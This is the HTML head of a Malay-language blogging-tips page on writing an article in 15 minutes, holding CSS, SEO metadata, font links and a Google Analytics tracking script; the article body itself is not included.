

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bloggertua.com/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/
body_size: 16807
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Bagaimana menulis artikel dalam masa 15 minit sahaja | Blogger Tua</title><style id="rocket-critical-css">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,header,main,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}figure{margin:20px 0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*,input[type="search"]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.entry:after,.entry-content:after,.nav-primary:after,.site-container:after,.site-header:after,.site-inner:after,.widget:after,.widget-area:after,.wrap:after{clear:both;content:" ";display:table}body{background:#fff;color:#010101;font-family:"Muli",Arial,Helvetica,sans-serif;font-size:100%;font-weight:300;letter-spacing:0.5px;line-height:1.8}a{color:#fb6a4a;text-decoration:none}a img{margin-bottom:17px}p{margin:5px 0 15px;padding:0}ul{margin:0;padding:0}h1,h2,h3{font-family:"Karla",Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:3px;line-height:1.3;margin:37px 0 21px;padding:0;text-transform:uppercase}h1{font-size:1.3em}h2{font-size:1.2em}h3{font-size:1.1em}img{max-width:100%}img{height:auto}input{border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-webkit-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;color:#999;font-size:0.8em;font-weight:300;letter-spacing:0.5px;padding:10px;width:100%}::-moz-placeholder{color:#000}::-webkit-input-placeholder{color:#000}input[type="submit"]{background:#010101;border:1px solid #010101;-webkit-box-shadow:none;box-shadow:none;color:#fff;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-style:normal;font-weight:700;letter-spacing:2px;padding:7px 17px;text-transform:uppercase;width:auto}input[type="submit"]{letter-spacing:2px}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.site-container{margin:0 auto}.content-sidebar-wrap,.site-inner,.wrap{margin:0 auto;max-width:1170px}.site-inner{background:#fff;margin:0 auto;padding:15px 37px}.content{float:right;width:720px}.content-sidebar .content{float:left}.sidebar-primary{float:right;width:300px}.search-form{background:#fff;border:1px solid #eee;padding:10px}.search-form input{background:#fff url(https://www.bloggertua.com/wp-content/themes/foodiepro-v400/images/search.svg) center right no-repeat;-webkit-background-size:contain;background-size:contain;border:0;padding:0}.search-form input[type="submit"]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;padding:0;position:absolute;width:1px}.breadcrumb{margin-bottom:20px;font-size:0.8em}.entry-title{margin:0 0 17px}h1.entry-title{color:#010101;text-decoration:none}.widgettitle{font-size:0.8em;font-weight:600;letter-spacing:2px;margin:27px 0;text-align:center;text-transform:uppercase}.screen-reader-text,.screen-reader-shortcut{background:#fff;border:0;clip:rect(0,0,0,0);color:#333;height:1px;overflow:hidden;position:absolute!important;width:1px}.genesis-skip-link li{height:0;list-style:none;width:0}img[data-lazy-src]{opacity:0}.title-area{display:inline-block;margin:0;padding:17px 0;width:320px}.header-image .title-area{padding:0}.site-title{font-size:37px;font-weight:600;letter-spacing:2px;line-height:0.8;margin:0;text-transform:uppercase}.site-title a{color:#010101;font-style:normal}.header-full-width .title-area,.header-full-width .site-title{text-align:center;width:100%}.header-image .site-title a{width:100%}.site-title img{max-width:100%}.genesis-nav-menu{background:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee;clear:both;font-family:"Karla",Arial,Helvetica,sans-serif;font-size:0.8em;font-weight:400;letter-spacing:2px;padding:7px 0;text-align:center;width:100%}.genesis-nav-menu .menu-item{display:inline-block;margin:0;padding:0;text-align:left}.genesis-nav-menu a{color:#010101;display:block;padding:17px 21px;position:relative;text-decoration:none;text-transform:uppercase;min-height:52px}.genesis-nav-menu .search-form{display:inline-block;margin-left:27px;vertical-align:middle;width:auto}.nav-primary{margin:0}.entry{margin-bottom:37px}.entry-content p{margin-bottom:37px}.entry-header{color:#aaa;margin:0 0 37px}.entry-meta{font-size:11px}.entry-meta a{color:#aaa}.entry-time:after,.entry-author:after{content:"/";margin:0 17px}.sidebar ul{margin:0}.sidebar li{color:#999;list-style-type:none;margin-bottom:6px;padding:0;word-wrap:break-word}.sidebar ul li:before{content:"\00BB \0020";padding-right:7px}.sidebar ul>li:last-child{margin-bottom:0}.sidebar .widget{border-bottom:1px solid #eee;margin-bottom:37px;padding-bottom:37px}.sidebar a{color:#010101;font-weight:600}.sidebar .search-form{width:100%}.sidebar .widget_search{border:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.header-image .site-header{-webkit-background-size:contain!important;background-size:contain!important}}@media only screen and (max-width:1200px){.site-inner,.wrap{max-width:1040px;overflow:hidden}.content{width:620px}.genesis-nav-menu a{padding:17px}.sidebar-primary{width:300px}}@media only screen and (max-width:1023px){.content,.sidebar-primary,.site-inner,.title-area,.wrap{width:100%}.header-image .site-header .wrap{background-position:center top}.site-inner{padding-left:5%;padding-right:5%}.entry,.sidebar .widget,.site-header{padding:10px 0}.genesis-nav-menu li{float:none}.genesis-nav-menu,.site-header .title-area,.site-title{text-align:center}}@media only screen and (max-width:940px){nav{display:none;position:relative}.genesis-nav-menu{border:none}.genesis-nav-menu .menu-item{border-bottom:1px solid #eee;display:block;position:relative;text-align:left}.genesis-nav-menu .search-form{border:0;float:right;width:100%;padding:20px 10px}}@media only screen and (min-width:1023px){.sidebar-primary{font-size:0.8em}}.single .post h1{font-size:2em}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}div#commentluv span img{border:0;padding:0}div#lastposts{padding:10px;border:1px solid rgba(0,0,0,.10);background-color:white;margin-top:10px}.clarrow{margin-left:8px}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26amp%3Bsubset%3Dlatin%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" href="https://www.bloggertua.com/wp-content/cache/min/1/7344e7dfd409e94c087cf2eaaf2642a1.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="cU0t0vM2ewk6PAIJBEOVdMRreeUi3AeJWYf07kLf8uE" />
		<meta name="msvalidate.01" content="74C88D11D872F22F14CFD6703458FE5C" />
		<link rel="canonical" href="https://www.bloggertua.com/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blogger Tua" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bagaimana menulis artikel dalam masa 15 minit sahaja | Blogger Tua" />
		<meta property="og:url" content="https://www.bloggertua.com/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/" />
		<meta property="og:image" content="https://bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg" />
		<meta property="og:image:secure_url" content="https://bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg" />
		<meta property="article:published_time" content="2020-01-06T15:19:05+00:00" />
		<meta property="article:modified_time" content="2020-01-06T15:19:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bagaimana menulis artikel dalam masa 15 minit sahaja | Blogger Tua" />
		<meta name="twitter:image" content="https://bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.bloggertua.com\/#website","url":"https:\/\/www.bloggertua.com\/","name":"Blogger Tua","description":"Perkongsian tips blogging","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.bloggertua.com\/#organization","name":"Blogger Tua","url":"https:\/\/www.bloggertua.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/","name":"Home","description":"Perkongsian tips blogging","url":"https:\/\/www.bloggertua.com\/"},"nextItem":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/","name":"Bagaimana menulis artikel dalam masa 15 minit sahaja","url":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/"},"previousItem":"https:\/\/www.bloggertua.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","url":"https:\/\/www.bloggertua.com\/author\/eizil\/","name":"eizil","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3088107950237c0b2b1e090088575f8?s=96&d=mm&r=g","width":96,"height":96,"caption":"eizil"}},{"@type":"WebPage","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#webpage","url":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/","name":"Bagaimana menulis artikel dalam masa 15 minit sahaja | Blogger Tua","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.bloggertua.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#breadcrumblist"},"author":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","creator":"https:\/\/www.bloggertua.com\/author\/eizil\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#mainImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg","width":800,"height":457},"primaryImageOfPage":{"@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#mainImage"},"datePublished":"2020-01-06T15:19:05+08:00","dateModified":"2020-01-06T15:19:06+08:00"},{"@type":"Article","@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#article","name":"Bagaimana menulis artikel dalam masa 15 minit sahaja | Blogger Tua","inLanguage":"en-US","headline":"Bagaimana menulis artikel dalam masa 15 minit sahaja","author":{"@id":"https:\/\/www.bloggertua.com\/author\/eizil\/#author"},"publisher":{"@id":"https:\/\/www.bloggertua.com\/#organization"},"datePublished":"2020-01-06T15:19:05+08:00","dateModified":"2020-01-06T15:19:06+08:00","commentCount":2,"articleSection":"Tips, penulisan artikel blog, penulisan efisyen, penulisan pantas, teknik pikat pembaca, teknik tulis pantas","mainEntityOfPage":{"@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#webpage"},"isPartOf":{"@id":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.bloggertua.com\/#articleImage","url":"https:\/\/www.bloggertua.com\/wp-content\/uploads\/2020\/01\/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg","width":800,"height":457}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Feed" href="https://www.bloggertua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Comments Feed" href="https://www.bloggertua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogger Tua &raquo; Bagaimana menulis artikel dalam masa 15 minit sahaja Comments Feed" href="https://www.bloggertua.com/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-136330263-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-136330263-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-136330263-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>








<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-924.css?ver=1658113164' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/global.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-907.css?ver=1658113165' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'   href='https://www.bloggertua.com/wp-content/uploads/elementor/css/post-918.css?ver=1658113171' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
